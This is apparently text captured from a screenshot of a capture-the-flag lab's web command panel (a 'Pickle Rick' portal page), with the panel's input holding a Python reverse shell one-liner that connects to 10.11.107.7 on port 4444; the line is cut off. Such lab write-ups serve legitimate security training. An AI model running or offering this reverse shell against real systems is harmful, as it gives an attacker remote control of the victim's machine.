 picklerick/portal.php
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.107.7",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.d
Execute